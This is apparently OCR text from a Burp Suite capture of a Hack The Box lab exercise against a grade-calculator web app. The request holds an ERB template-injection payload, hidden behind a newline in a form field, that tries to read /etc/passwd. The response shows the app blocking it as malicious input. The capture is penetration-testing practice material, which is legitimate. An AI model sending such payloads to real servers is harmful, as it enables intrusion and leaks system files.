 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 215
9 Origin: http://perfection.htb
10 Connection: close
11 Referer: http://perfection.htb/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=test&grade1=0&weight1=0&category2=test&grade2=0&weight2=0&
category3=test&grade3=0&weight3=100&category4=test&grade4=0&weight4=0&
category5=test
15 <%25%3d+File.open('/etc/passwd').read+%25>&grade5=0&weight5=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0"
max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0"
max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in
them out of 100, and their weight. Enter "N/A" into the
category field and 0 into the grade and weight fields if you
are not using a row.
</p>
121 </form>
122 Malicious input blocked
123 </div>
124 </div>
125 </div>
126
127 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
128 <h1 class="w3-margin w3-xlarge">
Made by Secure Student Tools
</h1>
129 </div>
130
131 <style>
132 .copyright{
133 text-align:center;
134 }
135 </style>
136 <!-- Footer -->
137 <footer>
138 <p class="copyright">
Copyright © Secure Student Tools. All rights reserved<br>
<b>
Powered by WEBrick 1.7.0
Malicious
1/1 match